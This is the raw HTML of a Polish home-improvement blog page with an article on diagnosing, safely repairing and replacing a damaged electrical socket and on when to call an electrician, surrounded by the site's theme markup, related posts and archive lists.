    src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-390 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hoffmanelectric.com.pl/" rel="home" title="Elektryka i budowa | Strona główna"><img src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Elektryka i budowa" width="1338" height="233"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hoffmanelectric.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.hoffmanelectric.com.pl/" rel="home" title="Elektryka i budowa | Strona główna"><img src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Elektryka i budowa" width="1338" height="233"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/" rel="category tag">Elektryka i elektronika</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Jak naprawić uszkodzone gniazdko elektryczne?</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2022-03-26T07:22:55+01:00">26 marca 2022</time>
                &middot; Zaktualizowano <time class="updated" datetime="2026-01-12T09:35:55+01:00">12 stycznia 2026</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="1280" height="853" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-1024x682.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />          <p>Uszkodzone gniazdko elektryczne to problem, który może dotknąć każdego z nas. Często przyczyny awarii są złożone i mogą wynikać z różnych czynników, takich jak zużycie, przeciążenie czy błędy w instalacji. Ważne jest, aby odpowiednio zdiagnozować źródło problemu, zanim przystąpimy do naprawy. Bezpieczeństwo podczas pracy z instalacjami elektrycznymi jest kluczowe, dlatego warto wiedzieć, jak się do tego odpowiednio przygotować. W artykule znajdziesz praktyczne wskazówki, które pomogą Ci samodzielnie uporać się z uszkodzonym gniazdkiem lub podpowiedzą, kiedy lepiej skorzystać z pomocy profesjonalisty.</p>
<h2>Jak zdiagnozować problem z gniazdkiem elektrycznym?</h2>
<p>Aby skutecznie zdiagnozować problem z gniazdkiem elektrycznym, warto zacząć od kilku prostych kroków. Pierwszym z nich jest <strong>sprawdzenie, czy gniazdko jest uszkodzone</strong>. Można to zrobić, podłączając do niego znane urządzenie, które działa poprawnie w innych gniazdkach. Jeśli urządzenie nie działa, możliwe, że gniazdko jest uszkodzone lub nie ma zasilania.</p>
<p>Następnie warto zbadać, czy inne gniazdka w danym pomieszczeniu działają poprawnie. Jeśli inne gniazdka również nie mają zasilania, prawdopodobnym źródłem problemu mogą być <strong>przewody elektryczne</strong> lub <strong>bezpieczniki</strong>. W takim przypadku należy sprawdzić skrzynkę bezpiecznikową, aby upewnić się, że odpowiednie bezpieczniki są włączone i nie uległy spaleniu. W przypadku uszkodzenia bezpiecznika, zaleca się jego wymianę na nowy, aby przywrócić zasilanie do gniazdek.</p>
<p>W sytuacji, gdy gniazdko jest uszkodzone, może być konieczna jego wymiana. Warto wiedzieć, że instalacje elektryczne mogą być skomplikowane, dlatego w przypadku jakichkolwiek wątpliwości zaleca się skontaktowanie z <strong>licencjonowanym elektrykiem</strong>. Przeprowadzenie diagnostyki elektrycznej przez profesjonalistę może być nie tylko bezpieczne, ale także oszczędzi czas i stres związany z próbowaniem naprawy na własną rękę.</p>
<p>Pamiętaj, aby zawsze wyłączać zasilanie w mieszkaniu przed przystąpieniem do jakichkolwiek prac związanych z elektrycznością. Bezpieczeństwo powinno być zawsze najważniejsze.</p>
<h2>Jak zapewnić bezpieczeństwo podczas naprawy gniazdka?</h2>
<p>Bezpieczeństwo podczas naprawy gniazdka jest absolutnie kluczowe, aby uniknąć zagrożeń związanych z elektrycznością. Przed przystąpieniem do jakiejkolwiek pracy z instalacjami elektrycznymi, zawsze należy najpierw <strong>wyłączyć zasilanie</strong> w obwodzie, którego dotyczą prace. Można to zrobić, korzystając z odpowiedniego wyłącznika znajdującego się w tablicy rozdzielczej. To pozwoli na bezpieczne podejście do gniazdka bez ryzyka porażenia prądem.</p>
<p>Kolejnym krokiem jest upewnienie się, że gniazdko jest całkowicie odłączone od sieci. Można to zrobić za pomocą multimetr, aby sprawdzić, czy nie ma napięcia. Niezwykle ważne jest, aby podchodzić do tego procesu z pełną uwagą i ostrożnością. Warto także zabezpieczyć obszar roboczy, aby nikt nie miał dostępu do strefy, gdzie będą prowadzone prace.</p>
<p>Aby zwiększyć <strong>bezpieczeństwo</strong> podczas naprawy, warto używać odpowiednich narzędzi. Oto kilka zalecanych narzędzi i sprzętu:</p>
<ul>
<li><strong>Izolowane narzędzia</strong> – używaj narzędzi, które są odpowiednio izolowane, aby zminimalizować ryzyko porażenia prądem.</li>
<li><strong>Rękawice ochronne</strong> – noś rękawice, które zapewniają pewny chwyt i dodatkową ochronę przed przypadkowymi kontuzjami.</li>
<li><strong>Okulary ochronne</strong> – zabezpiecz swoje oczy przed odłamkami lub iskrami, które mogą się wydobyć podczas pracy.</li>
</ul>
<p>Przykładając wagę do tych zasad oraz stosując się do wskazówek, można zminimalizować ryzyko podczas naprawy gniazdka, a także zapewnić sobie i innym bezpieczeństwo. Zawsze warto pamiętać, że jeśli nie czujesz się pewnie podczas pracy z elektrycznością, lepiej skorzystać z usług <strong>wykwalifikowanego specjalisty</strong>.</p>
<h2>Jak wymienić uszkodzone gniazdko elektryczne?</h2>
<p>Wymiana uszkodzonego gniazdka elektrycznego jest zadaniem, które wiele osób może zrealizować samodzielnie, o ile stosują się do zaleceń dotyczących bezpieczeństwa. Przede wszystkim, zanim przystąpisz do pracy, zawsze upewnij się, że zasilanie zostało odłączone, aby uniknąć porażenia prądem. Warto również posiadać odpowiednie narzędzia, takie jak śrubokręt, wkrętarka i testery elektryczne.</p>
<p>Proces wymiany gniazdka składa się z kilku kluczowych kroków:</p>
<ol>
<li><strong>Zdjęcie osłony gniazdka:</strong> Zależnie od modelu, może być konieczne odkręcenie śrub lub delikatne zdjęcie osłony, aby uzyskać dostęp do przewodów.</li>
<li><strong>Odłączenie starych przewodów:</strong> Należy ostrożnie odłączyć przewody od gniazdka, obserwując ich konfigurację, co ułatwi podłączenie nowego gniazdka.</li>
<li><strong>Montaż nowego gniazdka:</strong> Przygotowane wcześniej nowe gniazdko powinno być zgodne z normami bezpieczeństwa. Podłącz przewody w odpowiedniej kolejności – zazwyczaj oznaczone są jako fazowy, neutralny i uziemiający.</li>
<li><strong>Zamontowanie osłony:</strong> Po podłączeniu wszystkich przewodów należy ponownie założyć osłonę, upewniając się, że jest dobrze przymocowana.</li>
</ol>
<p>Upewnij się, że nowe gniazdko ma odpowiednie certyfikaty bezpieczeństwa, co zapewni ci dodatkową ochronę przed przeciążeniami i zwarciami. Pamiętaj również, że jeśli nie czujesz się pewnie w swoim zakresie umiejętności lub czujesz obawę przed przeprowadzeniem tej operacji, zawsze możesz skorzystać z usług profesjonalnego elektryka. Bezpieczeństwo powinno być zawsze na pierwszym miejscu.</p>
<h2>Kiedy warto skorzystać z pomocy elektryka?</h2>
<p>Wiele osób zastanawia się, kiedy dokładnie warto skorzystać z pomocy elektryka. Istnieje kilka sytuacji, które zdecydowanie powinny skłonić nas do wezwania fachowca. Przede wszystkim, jeśli zauważysz <strong>częste przepalenie bezpieczników</strong> lub częste włączanie się wyłączników różnicowoprądowych, może to wskazywać na problem z instalacją elektryczną, który powinien być zbadany przez specjalistę.</p>
<p>Kolejnym przypadkiem jest <strong>niedziałająca instalacja elektryczna</strong> w pomieszczeniu lub na całym piętrze. Próby naprawy tego typu problemów na własną rękę mogą prowadzić do jeszcze poważniejszych usterek lub stanowić zagrożenie dla zdrowia.</p>
<p>Jeżeli planujesz remont lub <strong>przebudowę przestrzeni</strong>, warto zasięgnąć porady elektryka, aby upewnić się, że nowa instalacja będzie odpowiednio zaplanowana i spełni wszystkie normy bezpieczeństwa. Zmiany w układzie elektrycznym wymagają dokładnego przemyślenia i często także aktualizacji dokumentacji.</p>
<p>W przypadku zauważenia <strong>iskrzenia</strong> lub <strong>dziwnych zapachów z gniazdek</strong>, natychmiastowa interwencja elektryka jest niezbędna. Te objawy mogą sugerować poważne problemy, takie jak zwarcie, które może prowadzić do pożaru. Oczywiście, brak doświadczenia w pracy z instalacjami elektrycznymi powinien być dostatecznym powodem do skontaktowania się z profesjonalistą. Nawet proste naprawy, które wydają się łatwe, mogą być niebezpieczne bez odpowiedniej wiedzy.</p>
<p>W związku z tym warto pamiętać, że pomoc elektryka nie tylko zapewnia bezpieczeństwo, ale także pozwala uniknąć kosztownych awarii w przyszłości. W sytuacjach, które dotyczą instalacji w ścianach lub są bardziej skomplikowane, zawsze lepiej jest zaufać kompetencjom specjalisty zamiast podejmować ryzyko samodzielnych napraw.</p>
<h2>Jakie są najczęstsze przyczyny uszkodzeń gniazdek elektrycznych?</h2>
<p>Uszkodzenia gniazdek elektrycznych mogą mieć różnorodne źródła, a ich przyczyny warto poznać, aby zminimalizować ryzyko wystąpienia problemów w przyszłości. Najczęściej spotykaną przyczyną awarii jest <strong>zużycie</strong>, które naturalnie następuje z upływem czasu. W miarę intensywnego użytkowania gniazdek, ich elementy mogą się osłabiać, co prowadzi do problemów z przewodnictwem elektrycznym.</p>
<p>Kolejnym istotnym czynnikiem są <strong>przeciążenia</strong>, które mogą wystąpić, gdy do jednego gniazdka podłączane jest zbyt wiele urządzeń. Tego typu obciążenie może prowadzić do przegrzania elementów wewnętrznych, co w skrajnych przypadkach może nawet skutkować pożarem. Dlatego warto stosować się do zasad dotyczących maksymalnego obciążenia oraz korzystać z rozdzielaczy gniazd w sposób odpowiedzialny.</p>
<p>Można również wskazać <strong>wilgoć</strong> jako istotny czynnik uszkadzający gniazdka. Zbyt duża wilgotność, zwłaszcza w pomieszczeniach takich jak łazienki czy kuchnie, sprzyja korozji komponentów elektrycznych, co może prowadzić do ich uszkodzeń. W takich miejscach zaleca się stosowanie gniazdek odpornościowych na wilgoć, które są przystosowane do trudnych warunków.</p>
<p>Nie bez znaczenia są <strong>błędy w instalacji</strong>, które mogą wystąpić podczas montażu gniazdek. Niewłaściwe połączenia kabli, użycie nieodpowiednich materiałów czy brak odpowiednich zabezpieczeń to najczęstsze błędy, które mogą prowadzić do uszkodzeń gniazdek. Z tego względu wskazane jest, aby prace elektryczne zlecać wykwalifikowanym fachowcom, którzy posiadają odpowiednie doświadczenie.</p>
<p>Na koniec, zmiany wynikające z <strong>niewłaściwego użytkowania</strong> gniazdek, takie jak wyciąganie wtyczek szarpaniem czy nieprawidłowe wkładanie wtyczek, mogą prowadzić do uszkodzeń mechanicznych. Gniazdka elektryczne wymagają odpowiedniego traktowania, aby służyły nam przez długi czas.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane posty:</h3><ol>
<li><a href="https://www.hoffmanelectric.com.pl/10-rzeczy-ktore-nalezy-wiedziec-przed-rozpoczeciem-remontu-instalacji-elektrycznej/" rel="bookmark" title="10 rzeczy, które należy wiedzieć przed rozpoczęciem remontu instalacji elektrycznej">10 rzeczy, które należy wiedzieć przed rozpoczęciem remontu instalacji elektrycznej</a> <small>Remont instalacji elektrycznej to zadanie, które wymaga nie tylko odpowiednich umiejętności, ale także dokładnego przygotowania. Bezpieczeństwo jest kluczowym aspektem każdej pracy związanej...</small></li>
<li><a href="https://www.hoffmanelectric.com.pl/stworz-idealny-kominek-elektryczny/" rel="bookmark" title="Stwórz idealny kominek elektryczny">Stwórz idealny kominek elektryczny</a> <small>Kominek elektryczny to doskonałe rozwiązanie dla tych, którzy pragną wprowadzić do swojego wnętrza ciepło i atmosferę bezpiecznego ognia, jednocześnie unikając uciążliwości związanych...</small></li>
<li><a href="https://www.hoffmanelectric.com.pl/jak-dziala-prad-elektryczny/" rel="bookmark" title="Jak działa prąd elektryczny?">Jak działa prąd elektryczny?</a> <small>Prąd elektryczny towarzyszy nam na każdym kroku, od porannej kawy po wieczorne oświetlenie. Jego zrozumienie jest kluczowe nie tylko dla specjalistów, ale...</small></li>
<li><a href="https://www.hoffmanelectric.com.pl/jak-zainstalowac-domowy-system-audio-multiroom/" rel="bookmark" title="Jak zainstalować domowy system audio multiroom?">Jak zainstalować domowy system audio multiroom?</a> <small>System audio multiroom to rozwiązanie, które wprowadza nową jakość w codziennym słuchaniu muzyki. Dzięki niemu możesz cieszyć się ulubionymi utworami w różnych...</small></li>
<li><a href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzona-baterie-w-laptopie/" rel="bookmark" title="Jak naprawić uszkodzoną baterię w laptopie?">Jak naprawić uszkodzoną baterię w laptopie?</a> <small>Uszkodzona bateria w laptopie to problem, który może dotknąć każdego użytkownika, a jego skutki mogą być frustrujące. Wiele czynników, takich jak niewłaściwe...</small></li>
<li><a href="https://www.hoffmanelectric.com.pl/jak-dziala-technologia-virtual-reality/" rel="bookmark" title="Jak działa technologia virtual reality?">Jak działa technologia virtual reality?</a> <small>Świat technologii rozwija się w zastraszającym tempie, a jednym z najbardziej fascynujących jego osiągnięć jest technologia wirtualnej rzeczywistości (VR). Dzięki niej możliwe...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-270 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">

			<div class="post-thumbnail">
				<a href="https://www.hoffmanelectric.com.pl/powody-dla-ktorych-dzis-jest-tak-wiele-przerw-w-dostawie-pradu/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/prad_1655048284.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/prad_1655048284.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/prad_1655048284-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hoffmanelectric.com.pl/powody-dla-ktorych-dzis-jest-tak-wiele-przerw-w-dostawie-pradu/" rel="bookmark">Powody, dla których dziś jest tak wiele przerw w dostawie prądu</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-02-12 17:37:39">12 lutego 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">12 lutego 2022</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-282 post type-post status-publish format-standard has-post-thumbnail hentry category-elektryka-i-elektronika">

			<div class="post-thumbnail">
				<a href="https://www.hoffmanelectric.com.pl/5-prostych-sposobow-na-zwiekszenie-wydajnosci-obecnego-systemu-oswietleniowego/" class="hu-rel-post-thumb">
					<img width="163" height="245" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/oswietlenie_1655048406.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/oswietlenie_1655048406.jpg 853w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/oswietlenie_1655048406-200x300.jpg 200w" sizes="auto, (max-width: 163px) 100vw, 163px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hoffmanelectric.com.pl/5-prostych-sposobow-na-zwiekszenie-wydajnosci-obecnego-systemu-oswietleniowego/" rel="bookmark">5 prostych sposobów na zwiększenie wydajności obecnego systemu oświetleniowego</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-01-12 17:39:48">12 stycznia 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">12 stycznia 2022</span>
     &middot; Last modified <span class="updated">12 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont category-elektryka-i-elektronika">

			<div class="post-thumbnail">
				<a href="https://www.hoffmanelectric.com.pl/czym-rozni-sie-elektrozaczep-wzmocniony-od-zwyklego/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/10/drzwi_hala_1665745997-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.hoffmanelectric.com.pl/czym-rozni-sie-elektrozaczep-wzmocniony-od-zwyklego/" rel="bookmark">Czym różni się elektrozaczep wzmocniony od zwykłego?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-10-14 13:13:22">14 października 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/" title="Wpisy od hoffmanelectric.com.pl" rel="author">hoffmanelectric.com.pl</a></span>
    </span> &middot; Published <span class="published">14 października 2022</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://www.hoffmanelectric.com.pl/jak-dbac-o-regularna-konserwacje-i-utrzymanie-nieruchomosci/" rel="next"><i class="fas fa-chevron-right"></i><span>Jak dbać o regularną konserwację i utrzymanie nieruchomości?</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://www.hoffmanelectric.com.pl/jak-zbudowac-zielony-dach/" rel="prev"><i class="fas fa-chevron-left"></i><span>Jak zbudować zielony dach?</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hoffmanelectric.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/inspirujace-historie-o-zdrowym-stylu-zycia-i-pokonywaniu-wlasnych-granic/">Inspirujące historie o zdrowym stylu życia i pokonywaniu własnych granic</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jakie-wlasciwosci-odzywcze-ma-lucerna-granulowana/">Jakie właściwości odżywcze ma lucerna granulowana?</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jak-wybrac-idealne-meble-do-twojego-domu/">Jak Wybrać Idealne Meble do Twojego Domu</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/airmax-aifiber-internet-w-swidnicy-na-karte-bez-umowy-szybkie-i-wygodne-polaczenie-z-siecia/">Airmax Aifiber Internet w Świdnicy na Kartę bez Umowy: Szybkie i Wygodne Połączenie z Siecią</a>
									</li>
											<li>
					<a href="https://www.hoffmanelectric.com.pl/jak-zautomatyzowac-procesy-w-obsludze-najmu-nieruchomosci/">Jak zautomatyzować procesy w obsłudze najmu nieruchomości?</a>
									</li>
					</ul>

		</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zainstalowac-system-odzysku-deszczowki-w-domu/" rel="bookmark">Jak zainstalować system odzysku deszczówki w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-ogrodzenie-dzialki/" rel="bookmark">Jak zbudować ogrodzenie działki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-lazienki/" rel="bookmark">Jak przeprowadzić remont łazienki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zainstalowac-system-monitoringu-i-alarmu/" rel="bookmark">Jak zainstalować system monitoringu i alarmu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/wiertarka-udarowa/" rel="bookmark">Wiertarka udarowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-pergole-w-ogrodzie/" rel="bookmark">Jak zbudować pergolę w ogrodzie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/odpoczynek-odpoczynkowi-nierowny-naroznik-do-relaxu-sprawdz-ktory-najlepiej-sie-sprawdza/" rel="bookmark">Odpoczynek odpoczynkowi nierówny &#8211; narożnik do relaxu &#8211; sprawdź który najlepiej się sprawdza</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>firmy &#8211; instalacje <b>usługi elektryczne Wrocław</b>. Hoffman</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.hoffmanelectric.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/07/'>lipiec 2020</a></li>
